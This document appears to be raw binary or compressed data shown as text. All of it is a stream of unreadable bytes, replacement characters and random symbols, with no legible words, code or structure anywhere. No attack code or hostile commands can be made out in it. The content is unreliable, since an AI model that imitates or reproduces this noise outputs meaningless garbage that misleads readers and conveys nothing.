s��"�v��sm�eP������	�1D��IQ��'���˒��l$��#P��SQ�ɀ2*39 ��6�I��Ԑ�/������ؑk��#��MD�\X���Ym�H&c����;6}��At��m�ݾCҮ J��EF�Dd���EM�j<�3�I_Bqd�Q���S�@G�s{�,�j.ϐ�����M����>�	+�|`��\(��wY<�x�[˺a�"�ٮ�E��w��![�ˈ�d뗳�n֫dC���z��̺x��}CWR\_�]���H�mPOԏ ���ҭ��e��v���M��a��F��\�S��A"=3u�6���̘5���?3��|���2���I֑v_�z.�w8��FO�d�'�rq��IiD	����Q��������y�u�S_dvT{7Z��~ѻ����F��q���i1?6%E����ϐ�gQ��< ۼ�Y��/ ��h-3	�����S<f�w�f�� ������| �Y�1qH;k�B ������Q���S�4#��z=5��(�>+�����JþEѾ�Ѹ"�Y���i0`A�J�����"'�54����5I`"'���5m�5��=2E��C���eQ��:��H-^	�$��Rؤjȶm��(��6�h����y`�BчfGr� ���Sz(�����)��i�����)���<Ci����w�Ȩ�H��ȗy
bw�!ɠ���b� �Z�� ��39�y������쀼�I��I�� �衒��I�����3��$4#+6;�I���l�J�8)�8��4" ک�Z�[��2��!�h4й���у��@������ ���9�������0@�(9��
t��-�85Sk���6�:�S����AR��
Ѕ��मÀ��Ll :�D�
��e(��$�fL+��%Y��%��<��/�j�0�$D�%T�&d�&4��L�
�<8���w�g��Q����?�Ț�I����\���t�y
���R�j��|�ݫ!;3Υ��|��؍��F�C�I4�ϓ4p3FL�IO�S��"��,�p��p	�>�ˬ�?� �����"9&x>>PE&���S�h�
�9�2@��@��̭�I9���95�h��s��k�U#K�4��3Kl�SxW��mˋk��t��H:`�c��A6�z��j�q�xH�wt�|�����(S�_�̓�8E�	hJ���w�`�<������&?�?���*�`�0��
�>��I2� XxB �Y z���=��=��D|Ҧ���D !��3[���O�l�X�4*��XϨ��! �N��#��]>^,DC���[���&h�Pi�>�?&������3������0�?J�Q��bI�3��f15h��iK-�k-SA�15\�ܫ�:�ضj��GB���eH�dX�tć����A�
Hq6���
إ���{�b̍ͯ�u���<ߔw�xr����/��*I͟�� I)���-��J�����M	�ۍ�C��*��*�N�N����'��4��攁w� ӓ�Li=E�_�t=�T�Y�>��+���N�"]�E-j�Zɕ�A>�Y>1(>>0E^q������c&�F�ӹk�K�a@\b����Xp��Y?\��e�6t�I��]H�D�i�M�.��
����L�2�`�t!�uQ�ƥBt\G�j6xÀ�Z�� }��
���/��X|����/�-.�]��A18D�Iw	(�މ�&�|ͩ&&e��`�����J\ȑ�D�LY|���\*m���+�� �	������h	��TO��E�+�u��_�-�𔴊x�G}
�Ћ� =
(3ʒJ�`X!ϟ��Z>�k���P��[Ё[�PE�J��
X�	W����},k��@� �@��#����f!��R�i���U-J��^8��2�� l��uQ��b�  �ϴRs�Ҏp�]w|�.Rr�]"=Rǅ�!�/}��h	��h������wh���.h��X�T]���
(+3ዞ�S;�S1��?�Ӝv�3}2�iH�"��uH7�ߚt�H	DIՌ:��砼���k����H��rĕD�-�O볙����X����U����B8�4�1��1�U]8��֙��h�������� �`�EH�x��	d�baf�ѳ�\���fE�X������h�������`s�Ȏ�Ȏ��q�]f��,�|xGw$�.Mݥ]Ĭw]��%�}̃ʯ�m%%m�C��#w��.��K�8�S�	3�	���<��14��
�����������a�VސF�罛6!Εm�,�0��O������_�D����$�-� ���p����
ش����0(���Rԃ3HE��ʅ+�h���Vi��k�#m�#�іmY,���\0�=K��\ׂ�ɾ�y��^����~�O����Wa3�*���L�^GeS6.�(.�]���g��ڭ�¥������
�������Ø$����"�3�[��cw]rh����S>lX�֙1�S�'��1��#yî���1�ݓ/yHؽ6ݧ���5�O�Q�(�!ȏ�H��p�&���(���Z��jX�8|�"�����Qo������]�4�S_d��AUQ��sj�����^a�*�����O�#;�f���-�N����8V	[Fe5��6f������GȨ.���YQpQ��x�(-��L�h*�;�}�pV�+]�/����bX�wm�n��kL!\R��U��Z;�`��w��Z݀� Ќ��& �n����Ex>�n`ʠJ����%���'^;YC�� ��7Ɠ�I��x����%�F�� ��)�*�������*͐����)�T��Ԯ�����Ԣ'��7��G�@���
�g�������ɢG�ş@�^��@Ꟙ`2(	L>T���P^Y8.
�5�P�xe�:�;�����d!b%�SK�z,�f�at�A��G�W�yv�{>�)5��5Rk�s�(�݊�݊���u�.4������w�^⅒s�%��K;�*/&���C��c8 �
�	(����<��C�k�.�����6�Yr��>3n�n^��H~��wn���ݨ�fy��!K���p� ��v۪��j�3�V$��x���EZ^_ȺJ\����e^]�K�?�S��Fk�^�U>�
0�̖j[��k�-縭桉f���Q׊��d����L��u��l�g%�uY��M����W�G�1,�m	�p��[)��>R-L���w/���S�G(��x�Tm&�x�x��p����ӆE���.� ��Y�r)�A<⍓;!�)9�6��5�KD�@�����j	��3���˘�� ����9��?q���y��x��
�j�/	��J�� �����հW��T|�<�[�a����ϺPh����j>���;k�;���d�G�A��^HVR�Q��(�$��:p0`�g�����fka,U�(n0��}�Ows��� ��vu��x��hH�X�L ww@Ћy�7Ѽz�Y�N��
�Z�C-����1��ŒD��;����$��*�Ψ�XL�Z���=J�H� ���  �[$�%�=j}c�&���u����:�]Ei�L�ʭ�li�O�?�aM����������jLۀ��4�� �͔:`�nD����*B��ivs�AU�}bI�+��2#X&���Q2�{f%S����0��f
N���:��E�̟Q,1.%�y�T>���*���w�y�L��|�Z�v���o5�w>E�<�X�-0^w��&�Fc��h	Wt{E��(ź���)���̚��	�Ȱhi����*��t�Ό�9K��<p��*����P૕�l��(�ؠ����Ʉ��l��J���qlw��X����YȌImȄ�1-�і��ʐ�a-�4A-Bͩy;�%�/��MÖEZĢIL��f� ř5����DmQ���}`�K�ˬ�A���������1]��+V�"-�5���i-�$�p���Q2��9Y����c���wI���@8�:�s��ty�w��I� E�>w�k��˄�Q����S0� ��2a"3�3e2C&�ݬ��N��ԾAm�K�Z}Õ�X�+U�S�o֙c�IV�IJWx�cMoU��D�W�w,+W�_���h��F����WȊ�L��E��*����w�*G�9K�:� �Dx��r�0|���)ЅYѧQ�^Ʋ\�����̃�>�,������J��f��#w�LY��	���Z��iA�åMl���jw��)�u`*w�] ��B�82�m\.����a(
�`�;�b/&�"��##m<2���_�P%4Z��'Iמ��"@S�A����ݴ��=^��G�~�D�OO��0kVnu0i��p���ra#76qG�˺}����O���[y���w|�E�����+�T�	MN�8zO�T���5k�)֜܇��
�,k�\���>��	K�ґ�78��tk�wD��ˁt�ʌ�J���;�-@��Y�N��f������()���zw����˪���,�����aF�.�١Úѓ�L�N>�����Dο<a��傁hl7E�i�z�L����k�=��݉٘q~�����:y�̸M!��"�y �Q2�2�����; �L�9J�����V�n���D�
���1��V�z�KB��H���.}������쨋n���T3��O�6��V�W����4�Z0߰+Fn|�[��)�H��O�`Ѩ󮞊����VЋo�q$�|Rh�vyI�wp�ȫ΁'9���w�����X8�����K\̵�@�L��Eͺ�j��lL�` ��p]�Ҭ%����B�UD�-�A��ēRL�-9��Ӕop���l�Ah���J�r�p0�����ѫ���-��(쭏8�$���V������B��į�\���Cef�3��k�&@V����]�>������i}������}���*�`E)\+��� ��j+��C/Ez-'UtnrT����w��O�F�s%�D���U������T��0��	��j	��0���
����>X���_��
*yq�����C�܊�L8ʽ����~�@��ę�v�̩J I������1���08�"�=�*���70���A���� ���ĝ������ʂ\��#~��thI���l���@�6�l���A��z��͆$�m
+�
�8�ԏ8��c��yc��m�&����m�j����L�J����7�	w1�&�KQN1�"���]$��=� ��q�T뙺(U��fm�?3]n�Go�h����޺H���x�Baο;�a��2\I����Ǐ�_����~ሳ�k��9_�ᨘ)g�O������WpJ�'�e���"���܊���˪r���Z��� f�8��<L�*��4��ę̈́o�KӔ��ڬ�������$�9����
���t������� Qbk3ݩ��c9޵j����#�����C� ��w�0�C�U#w�`��$ 18#���[2LF�1��Tu�X0\d����G��K����
@m��̰��	�(�����؍j��[>yV��}e\b��� ��� �A-��dooȟ�����v)� lR�o��I��}��|����
���{}N�v�e����Q�¸�什S��5?�˒Z˔Bi�l��~�ʫ˒ м�? �|���|+�����1����� ւ[�V��
����U�p�ք���.By����l�Akwg�Ȧm����fD~��nށ{Q��Q��	���X�!�A�V��he4����Su�%О����h'�N��D�*��SyȢ�̰�J+�һ���z0UpTUhT	U�ۺDK!I��K�$ҵ��K�ȟi�O�t��U�����]۷����ę��5�	��V��S�ē�$K�V�A��S���5�D��0]e�a� �	 gqV
%�Y0Z���ʄx�r�P����^����Y}AɜL%��wБ�ۥԄ0��Lȹ��rY������W@��b�u�ҙ����$ht�h�	�݅�`Ɖ�� �XA��4!L�_E�̨ՍBZ��%h¦}�\y�~�S!��H���N��S��X�<�[��|�G�ȋ�@��;Pޝt	�i�p��^�u+UmE���W�i�4k��	��_�0������Ĉ�lR��V���'][���M�_�$�����K:�˱ً<ɋ��A�I����x_�	>�Ӄ� ?��ŀ�u��	���Xp��w�1�9@x�W5��z͙����ݶ����^h���*�Ԡ&Д��K��p}���*JT(-�ԕe��<�W̓T��n-�f��~�HՊ����ؑ�T׫�L���DT+lT�i�B��`x��xH/�h�������L���.���X�\mڀ���Bͱ�U�(;�ð�Í0˳Ɗ�B��.��D��R�z��~�s��;H�瞩�
W���,����M������͞����)�IO�Ԅ���N��	io]O�w�K�lϒ&ic�@�� dY��AΑ<؁��EX���feDFP�g�팤P��YDS�Z�\L��ŧ� �P���N��J�*J!P��p�̹��-С"P��L�j�R��:�����u�j��i����2��©�BQ��Z�ņm0Jg��� I�y�y��F�.���G���nc��d@Yu��>��aQ���A\q�]u��L�B�e����=�óƒ�p�"����0|Z�l*�b��R�%� ))6� R�����o�O�w0��t�V���ω���O������o�I�ɱ�5��,����ȋ&ʋ��	$D����@,� �:V��K�T_���D\X?YX �؆�̣̔�>�`�5U��لp����օ��]����S��x	��$�(-�IcS ��90*�5���F�L��a���b��\���v=]9 I���ܡEM��.a���h@$@���l�d@�cT��h��b�BN�[�g�Ҁ~BA���	�k�H�wz!���B�S�)�D��*z躀����]��]�e]���C�-�l����O�"����,�X����t�4�#�LH�$^�a��䋽,�&:l��H��H�@K�MD���X�C�Sc�@CHX��
��nzČ|Dn�c	��)ܩ��� \��� ���}�Y_4�٭��!�J��HI��Th�M�M5�7֗��ԕu*V0��z��<̨!��q��d��Yj^j�T�հ����Ln����nԸ&Q�+>�Ya�wڨ���a�uц��+'�k�\!�F.�AH����ɉ?޻-��C�0�"\+/	�m����|�Dv��1J��/Ɋ��@����uX� �O�F���O���0���$�Ā4o�S��T�8��S�-Vj��8>�>ɦ�<�������GlX |n⦘���9�ĵI?f�0�� 1Η|i�2��Aq&��P0���}��0ٔ��7.Зt�m~���$πz� ��t���'�-�ޑ�֑�PQ�X�O�.ԵB�w�.��AnHaz�6FC�t�h��U�nd�>.�|�(vg���x������Z
��e��h�����"0 	wYM��
 ���
^����-6���������j�OH�X��b����D�#҄�e[���N�X�6��V�&��� �0�� ���SB�9
h�v�ϙ��� �c�ˇ	���&���e�����T�����P�`J��L����K�WF9�N`�הח�i�@q��Ʃ�������wY*�S*r�q�Ba��������	ڠ�	�a":c��T$[�I�
��y��%�/(ǐ8=<��̵Вe�k.�H:�L�䃿�o��������-���@�A�xR���i�İ׬/�_���g҄W���S�Ux�<{�,�n�@�A|�T)�P�Et�>1=5>�������� ��< �s������ũ\|��������m(����T�>���@P�3M�T�O��Nȗ؉�G-su��7�{���w�ᩡz�]W}�}�Ĥ�����Oj?���ޜh��=�)�%��J$DNg�v��v�o'�3.�0
�����v��z�4}�@�+�������X�/�"��K��br ɱ���;�����	���������!>O�<�I���2b��>�����;E��_��;l&ʋi���11a~8F_�S
����̼��@�������cD�.@��a�9��J�Å�p�7��RX�})��?9�m�@�-��7��0���x�w1�,�ȗ���Wy�Ԗ�����I{��èF����~���h�׺,\������� �h�tԡ?��7�Zi�C���v��d���U����7=����Z�p�m��T}���+����G+zޏ0ʰ��t�ˏop�7+�\�Ƅ�ީ��l%b�?e�19Yb���K�hVb�px&vK��S=��1�@8I�S9j�>���;X�[ֆe>`�<�w�F@������߭˘KP�R8�3`�ۭ�w��T�Ɉ5gBP,;-��̗ �/y^mih|�5nA� ���Bؓ.ԭ��l����Z��������+"��Þ$�p���N��z$�̌XRzxX��拻�L��"�Ϣ�/ڸ�hǮ���1G��+.Ǻ43,�ɂ�>�_s���l36��7����؄�D�ք����ϱS�i��8_,�\@���� AÈNg_�(J>��=5ēv���tʧ�BwX�,I��?�`�\h�������bJ	E��I��wW95� ��\�X���<���.��r������ny`�ʘJL�!�k���w5h�מ���dP�é��䚺@���"�hzm-�$��[n��w���@�鴟v���NL����r���""��r!��%�S�D��&�I
���䆣�\>�3�Ӗ��*��N��j:j�O�!�/��ސ�隴���l0x�A�֍8���O�������fn��u���Π& : ��Q;#����N*#wܭ#Zi��hK�g���zwk˶ۼ��^�h��#����c�����ykA�[�S��o��0ִr{wR_��JQ<s�.~w�vvS�� )N����i�e^qo�6�ˊ��Hʁ��k�|���6�o��wI��l�J��*�B����H���T�˄��H������X�J��T@A��hk������ !*�hp�C�5� ���l�@���Ni���� Ġw��D�i从�z\{�	�`�����|�����=P�p!�ݠ:���j�Z�.��w�,�:��Z\���Y �˜�͕Ղ".�Q�"B"���<�^;���%;2ڣ���Q6l*�)��'5jr�8�k7�ĹN�j��A&}^ T�c��F�� ���%<nx,��t��P�e"o���?�ԉ�0
s�1�ˀ���� ��2c"30��r�'�zFN�pT��5�XǴrbKm��w�Q��53���_qx���L����t���J��tn�H1������N�v9�
��D2ʖ�t������,wK��L����q��5��D��z:B�I���0q��E�s|�)�q����O�������X����ǘ�n)�P���2�ZG��|Z���/��*��B%�{4���#� �"I�#�!�Kr��&��܁>#=$H)�j�6�0��)2f��6.���UwA�SK���痃�T��K>;EZ�ߧ��\l�]�R���%���
�4�0� i����J�j�h�+SH�Xq=��A�
M$k����)OƮ��<�oȇ@N�sw$d���D��`Ȁ2�&9��� � (�<)���̙z�:�񼅔����콣��8_
\M�I��L�8��w(��2��3ٌ����D�?MA����jp���fA���TjRl/��F��J̈́�h�� ��-{�,�
�[՚�	b���&i�����o�U%��0
]�0j�;��J���4ϙ�L���)V�j$�ȣ�W�p"m5��� ���X�&O\z��PsV&��l��p�4vi�@H�p���9'���w�)�h�� 8q����ڞ���/���̠���+����2�p�t�(�4k�VY)�ڈd$��ppO�9=(�	ʻj��/%k�pH[~�#A �J���'�����X.���a����Q -2��	,@�.Kmy��[ܕ��ʁ#
��k�Z���Ƣ���ٱ�h��`��?��+b���1Z��;f �W}�	�8_��vkZCm|����[*>�@�΄�Xd�����"�"w n�]�C��K�U�m�Nq��F����^!��>����W�ߑ�ɳ�X������I���`���� ��Zpo�e�JD��Q�p;��K3�-`��^K�,��b �?�=����r�Z��k���G"�����sҌ<��j��CK@ ���Z��꫓��?3m�s�ʸ���u����p������Fk�6����$�e˟ x���%�}@��A�Z��5_��m?�����'Љꑎ9D�PL2��3d�w�����g������|C�V�J�W�Y�[�{SN���'��l�8yW6hA��x����I��S��o>C����A22����&����x�8�@�ʀa���fّ�##Xt���W�J��Vz*��Y��S�Z��6���8��sjz�
�L��%ʰr����9iHǸ�D��o� �⇤dΰ�!�Xx��Ϙ�=#�
S2��.�%sM��ԩ3���2���Jȟ�Słh(����+l�Z\/�v�]��ܱ�zb<wT34���_0��Q�6zf�2��K��J.MBAJ��#��Ov�%ZR=N�C����F1��;�L����w��E�w��v���r'<�F���G�ε�֨���'�����H��³N�v�a�F���h|/{��tkf��}��^؈-�\� �Kc��+4�`�ΩV��,�\�G*Y��-4^F��Z�*j���ϵR������Z<l	׼l�`.�,B9��R5�#r���yh.s�*���¿�n��wT*��@˟�i�ƺh�w�-�&��yk���pq��{K����wL���07j�apt�B�b��:8 ��>����F2����L/n6��Nd:�o�����PdԞI�*�!�I�v�Ha�x$=b��*��Ȅ�K=��@�	6F�ؐ<$������d	eP�Ⱥ%�h���f�2b+�ztF��46�*ҥy^�+�b��^",�zFc4�+_<˖�g�*�z����Q
l���l��R�h���r� `�rRw�d���d(���T���TJL��JbMN�M�/�H�$zp��2��t��*�s����h���Ϊi:�ې&��ʮ�j����uD�mGun�'.j������;�� ��ɐ���vg�-m֦n���<-�8m�A��L�����+�[��(ԩ%諌��=v	��8�Q�c>�	�Ζ�؎c9�!��	���^�*>i�u뀏zfl�#�zk��Z��n�w��>�x���*Xx���&����+Fc���zT�^l	���w�Hi�آ�.ἇ{z������Ȋ%��j�XR�BID`�,�z��6�!�$�t K��M�jM�HK�ƤV�qF�؀J����0%�T �)$2�$g���O>������f�����9��j�H�u��jPGuVg��h��vVǟ�O�\����4�-��������ю�:</҈k����J�o:90m�ʝ ���k�^(�K`v�vHNZ�G���~$��x��ؾ<&>2c�E���K�0� *҅��`��`w��je�\��j��q�Ȫz�L�y8+4� ���^:8��,�#�,غ�66n�8k�fi�`�������D� l��I�Uh}�p��UNT��`��V�"��X��"�.�j�Q�؎J�Є��( ��������f������V:��ʝ�
��J�O��٧�����j♸�v�j��;k<*�ělvb��y�-��G*�(O�9$j(��/��L�G/�N���{Ԡ�E�C�����<�X�B�&��x�#������wǃ�;�;�ێ|�a������������2����h��Ef�8�堪-X*��g�H�^nC�����(���%�,vI�W��xA�x��g),�l�؉Q��6����R�\/d8�PśMe���ƪ���挪"��*z�Y����^Lэj��H#�Jh~�($����;��|�kh��i�٬ڪ�xz��\�p��S'u�;m�{����؁�;�����~l��B&�m�ۈ1�ï�tJ�a�Hܼ1Y�,ʔٛ��a�L9Z�w������A!�*A��K�o�	vH������u�س��{b۳x��
�����}f>�yf�����4V����*���[���e�|{��%�+)���fi�4��%�{�z��nȌ�<.�z�E�I����D��n��<�b`!�Yчa�| #��žܢO��!�=�S6B��h���N��)�����9�]�s��h�ʫ�t�j��ٮX��y��s�jvz�<�|����f��f��!�C���~�9�;$9&����%-:�����w�Gd�0ل�hԠ8��
��c�:!��&������<f����Ț�{��h�I���k�#ȗ9��_�L������y�Ʉ��5����	�%���x()x��Z&I۽z����¨ �zĚ6*ΖZ>�ߺ�v����{ �+�:���.e�W��L�
����PN���r���'K��ʅ�"���%}�9]W���Y#2Mꨤ�S^,����ݡյ����������ޙ�`��a]ilB�u��q�H�w����	��E�w/�£[�W���!�D�Ĺ�A��U�#��
Ż���HoL�GJ�j��Ӟ���)Y�
h�k���-�p6���5�+���"��,�Jc��� ��[	]��
A�����6	�8��tC�1���_�����(i��B�b�����7�g��L�������)�ZN�`xZ�μr8�T��,���$��0�p�ߢ�����-�P��d�L�T��$�����|���ɯS*U��Lǝ������[���*��Jw��ߟ������r�zк[�Ъ�)O�Y����'���[��r�)��;�@x�<���G����BA�����Wل��bj��~��������ʬ,�6�$�h��z�;�w��.��q3Z	�L�������8�y_��07��1��6�-�j�����*.؂�8�+*i |����N�D����aH�Z��bX�{����s��ġ_e�4����(��L��t�L}�M�S�J���H"���Ĩy���9��5s�f�n�w�����2ۺ�[�r�i�,�?�d���-A�8|p�ߥ__j��ÿ�KD�A����Y����b���#!��n��a!E��o����%��>t<��i]�Z4LRy��0��|��y�%/�%!�%���,L���fr&ۨ˽L|t�z��6��8�Z��:*��K�L�횃�=߫�B����U(�r�\� �����!��ƪ���S���u��/V���V|L���rd����s�Ʌ�_)��w��|F��iLG��
֓Ƨ[���9�w�a*������'��y�O������p�sp%o9��;��*_/cs;�X�A����֋��a �G�q�k2���O��x��i���B�&r>������"+M+�$3�˸p�Bҫ��୥���&[S7���G�K��+ �ة5�����$�,˨�_^�O;+�X�y"޳ؚ����*�U��QNNHD���񪇶);G��P�S���P�H�">B�*:Kl��BL>M�#vLw�����s�S4�hT�]���!�*h��Hm�vm�n�Vn�o��o�n��k�Fo��b��?v����>��[-���XS駛����4)� �>Vc?V���]��D&�F��[-֠JdT�!w�%x<�MȠ�Q�����M�z������4ȐV�#��d��f��(� �L.��� �����H��ٻ%�Q��
�7����쮭�5���R�ʪ�7�B��4�eu���l���?��4����3}��	RT�@ _w��A��du�"��k0>M��?�4]ӍR#��ض��Ɩ)�KȅxJo�uSWu���&*���vYv���L���kc�
H	���� 8(?���A�HxW��&���	�+Κ"��t��,@��z @�Ν�������Έ��ND�ۮ��Mܙ�k���&���-��A����A��줚����܁s��я�@���e=��'�s�ʊ�����0��ʁ���p��΂���.
��MX��j��=�'�0>�R7�wB�w�)�����]?]Wx�ӏ&��@W��$���Uhf}v�=�L	� �D�	�y�O|����ro�e��� �k���pO�Ys�|Cv�� ��ʹj�OX5��zx�}[��� ����h	�&oɖMxA�v�ۄ�M|Y��= i͝�=� �����ٝî��݄9���L˝��l��F@��ڜk�@������ő����I�:�����,��yF�=}���]��e�ż՞�����P�Uw^��^�IÍ ��ґ�H�N�HR��J����-�ou�Q���$y���̸ΒC)	N�.j��7���12�gu���|�h�`)�
�ׄnU_�}uۨ����L����iɟ���$&��sչ�� ��v�ц�2�-\��"ji��" �5�t|Y��% 3}z���8�5w�<	��!�:�L�ME�9����H�ܦ����$0I��a������� D�z���$���w��{���Aw��#)�_)e��Y/�`�v�E�c��X���(�"���*F�"��(��!����ۉ���Z�$8n�W�5*��9>�3>��3�	C�cd�3~yǟw��cj'��U}���1��K�ր����&�`*'��a+ra"F�b%'f�d8�t���*��vy���9XI�zxO���Ag�lk�˴��|Zǧ�f��}�y���Τ�I�%Ɋچ��ͺAjH��D�	L���u�'$z����&�-�x���N-xI�_$.w��1CBN��hm���
\�!��j��3�ꘛ=�0a����p[��/yւݎ)͋���ڸM���3μ�=�Ʌϊ�8B4>�n�fI��}���i��(��2;�xX�YB��X0�l��ya�Wt��]���bɠL{�7}�C`
=�0s,O�hy�0�L�<���!�Y@ˢ��,���A��A��	H츌���d��M+��̄�)��B��g��h��f=��z�m��C�b��m��!� ���w����1A�~G@\�ڸa1��F��1�w��Ѥ)��W��n���{��@�{6��b�
��>�-L���)A�Tԋ $���ɀ�x��düHyϑ��L�Z������c�C.t<�[�܊�yD��+���ڗ����M���L!���H�(I����:낗�i���K�$�z�02�����ý�	<�z��� b84��&��ܩ���Ѡ��@ͨ�����˄"�#�W�_0�i�J���Q���'�ow�ԑ����$��C�Ǭ��wpR�#x������C��;ed�!_X��&p�����8�~$M��ARPn]�4-r,���(�����d�9p)}f����Fk0��s�{Q����)C��Հ
�����}J�n�}���νb�����|����؅�^	>p����D��K�)���
�ƙ�[�j��M�:+[n��w8��p�����3ڇl��|9C2]H+��J����W�=0�� ���Fw;%�� �[j͌��4��1��p�v���g@���~v�% K;E$#���qBJ��t쯣��ٶ���)w8��Ɉ����E��耍(���޻a��$��Gs�)�Di�耶J|E���� �x���1b�o�	� �ơ��A�Ҽ0���wM��5	�\���ʋ�����yGZ�_t��#q
9�@������E�f�Qآ��ah*.��d�	$��܎�d��I�%��������4pO1���w����2B���N������L;j�YB���������j���LJ--)���j�'0M�yP}�h0� Q�|+�G�1A�v���m��q��Y�Ҹ��(�E�Ɔ��o�w�E�6	�8K����w����r�� �`�a �_�f3&]Q�.?��E�f�Z<$�	�E�^�d�a2'��%�eU��jE�Ug�d�%��t���w|/ȍv�/q��Z�3k$R�r�>S��~u�y�a/���3IZa��񒀗x�����'J��x�wt��w*&6��獀�̹���T��f���z^�t��~C*S��^��	�5E0{�u`÷��np�Wt�w��q���_��w�l�wFwy{k������x�ps�o<pH�d9��hk��˲��߷mL����w�����؃9ރ�؃��j��Hɻ�+��s�����l���ɚ��:�m��[�wH�w�ĸ�o���ؙ�{��,)�z8��߯\��\H����Q^�L~�j兜�+Z�����x��|�͍�X�3ʣ8w?�>:θ�錗V�����-�ڭ�w��Zj�eY�2j�頣 ����������X��(��(�[�   ����߂x�o������Q�0����<x�l��g/��(�nx�d�履�~��~(�wx����V�|[����ڿ�n��	9��0�<�� z�� ����O�C0��؀����y��?�zH���袭�C��؊���� �����i���6�����/�}������.h�:z���H���� {��wn΍�갗�����}���2���Х^��&O���@��� �0�X��ގX  �!��  �_ ���k?����?��ψdO�G��A����i��a�lx�������I�T��<��=�m��1w8��QQ}7��Я����9I2�M��NN
�I�������y����t���#IL鼸��	��u�2I����ax�bP�0.�6�ʮLǋ.��(�P͢F�� Z���=��� �����=`��w��q�E���݄���p�����ϥ�_����������H>�1���H��@Y�[��Y����O�i��P��G�������od����`؉dщ�x�g�a��}��s���Ϸ�=P�؟�0�q�=��P]	xkn�� �������������Z��:��x���
X���j��)��y�}ȌTH�F��X������J����+�WȺ6>����>Y��p��W���j����쫣��.�)���4ȏMw
�>��~9�֌��}�퀏��8��搙�z���I��5����N�����x�.8��x�\� 	� ��p������L���φjO�U�u��b�fqw؉kH!Zx�n�i��	�š�|+��0�w�ƀ��l숋2�Ɏ���>(.\��(�N-�e��3m�YH��Y���$�r�����1�鿁g��X؇�H��ȋ$H�UȋoȌ_H���������p3��Z+gx*)� .��}HI�,����=��x��M:wj��h�
��Еӂ?*�@����{9����p-�C����0��_ܖ	�\y���j�� ��Ȏ����;��;�� � �/���� B w���O ���!g���x�kh���ih�~���n��/��Y�%�С�!�N�9N�w���x�0��x̶��H�����̜�	�풸 ���
�J�]�%�ҋ	c�
ȋ�H��������H�W҇����1��آp�x�wx�A��3�����+�{+���}�9wJ���8��̙����k܅��������l�����,�^�k��t��J��:��������h�G1��#5S��������!�#��N ���s �<`��g�7�y�H����wx�i�ZHϯ�'"#��	��q�`,� #��(�E���+#(����������̣|���;��_��f����00�������������o���h����)�Q���g81[��?9׫���q��������>�Xɥ�ڥ�wd/���X(Q��tn	K�I�bI��9m�ʄ���Gڨ�������:���c��h�h���D5�@�� i/;�����#�d��f��́7xA!҉w�7���ㆷ�.B����>p������ ף"�x� jH�̻��HH0�3���������K��xi���{�����H�d؏��_�K��K�$EV���x�͸��苎���� j����o@1s1(��)��0�(��}p�A���ޔ �w؎_x��؎���@����/�b����e��R��^�JS�8�|�8���/蝩�(/�=�.��2�Q�@��[�@W����6T�b!7P�l��������fq���B����7+p����pA�v���ÿH��2�(8T0t��((�K�.X����C�Dp��g��'��ᘉ`�؇oH���������ES4ERtJ�d�V4�$H��q���AޠH)����X����2�����,��ܢ��ڠ�V� �؎�w�L$�����~�Oj�&�SN��j������L��H9S
��U����t�w��wd�Z>o�C����'�UQ%��<��;�^@����累�q��\x�\ĥ7���qC�����C�6]Ӌ���a"���H�#N��hN�?t��s�7�ۄ"#���]�D+j'Xi������.Mx���@�<�a���hJT�P�E���w��]��P��D��ϼ�B��l+�aH1�2�$֯̔qĢ�q�O�� �8R�Ȍz(�4��,Jwڄ>ʖ�i� ��w�N��F:���TI�%/6�:��O��R�uG�5OO�5�؎�dZREo�֪T��iS���h����p��Ęy�Bg%!v�r�y�Ei��p��-B�4m�KM]����W3pB��ƚ<����/j��x��8���DFi�w$/���1�Ē��X�(Ȅ5X��X�MX����Ȼ����fJVDEP�e_&je���K��	���˵B1�Q�'u$ޫ����2,��w�^��A�����x�'H"�wNJ�9�ь4�^30j�D�9�]Wz��-V�������^�(���`�Zs4�ȏ����fo�z�@�z��!i�������!g7�SAp�����i�E�e�A�ޓ�!""M}"��H�b2��f;�w����DI�ڐ��x�9�5�۸�C��i�dB�@WH�}H�d���hE_�e�&j_���vE���i�ʜ�������;kw�L�"Q���t<������D��\z�p&�z��'،�؎H�M
��;��#Q�wx#o����w��
��:�5��|������&OO�3����zMz
�S!�_����枙~�/@����9{R{����u��яأ=��+�Z���H�+=��H#t�9�9��d�DBh�׃�k��yG���P��O��N���ǹ�5ʙz��<㉮5#�k�������H�����8	������.ܱ́y�s�|�<)�[u��R3�X(-jR\!p6�M�{W�4D9�����`[����1�M΅w��X*� ���w�xa�G�H(��M�����(�u�d���ص��xX-�;�oq����L+��Jx�Ǘ	w��:3��b����.�)��\V����p�jM���q�nE��u� �w��7�cr��U�tcߕ��fW7+s����aw���S0�aQ��+V,� r{�
�����)N hv�� �������� ��脅wQ	K�ZP���,
���(뎌�� ���D��۶���r�K	�H�o��!/�������0�-(���w�֊h�ڠ��6Q!�.�B�* r���b����"8�-��B��
�$`�Y�<\:i����-���+&CF��5�{C�6��YF�cY���:�

����� �L��K��ï5�9·�B(r�}܄�M�Y��I��&Qn��,�>��;��f�zrI�Rz�a&��� ^���!h5(\Ç��:���J1'�n� ������ ��8Ɂ��J��Ʌg%�̘��KL	Z H��N�K������T�%w��\�k�"���@���h,���������)�Cpj�*i@O*�`���L�!�F�{��$rN7����F��j�i���C��T:(��l���3�0�_5~*�[5�L�ӓ���+:�#9��`����Z(j�����<Mȃ��X���L�;�_ջ���V Q�C�O��E��Ҙ-&�g 5��z6�B��>��5}�q~�_�ȏ�pX��7�s��M��ذ�ݘ0w�Ijy��f]� �#����pi��֙j�������w/r`�������q�:,�`n���i������/4���2�Y*	��`���P5n���ą� ��(=�Y-����֢ˑ����
�\�Vn�O�n�R��@h��xE�9!kذ�)�.�8A!�{��i�ߋ��q(YB�F��- ��	��X*�4k�i�#�ɹ�����àd�G�h@�Ȋ:�r-�X��}
���M�G�D|hD���S#تkl��L����6���ō��(I��N�p����a�w��ښ�\h��[�&y�ԋ����6l��*�h�E&z-����@�Nʏ��$�g ���y���"����ɀ�����<��*X��˓�"���T.�w��\���( �;&�ԁ��"	�G`� �TY�>�X��\(��`:J;X��ôP"�@���aaލ����õQ��Z�t�erO3�|���`�7D_�	�'�q���P���p��.�,K��Β��ϵ"�����镵2�P�	��:�H�A��w]�:,�Q�v�y�|��	��
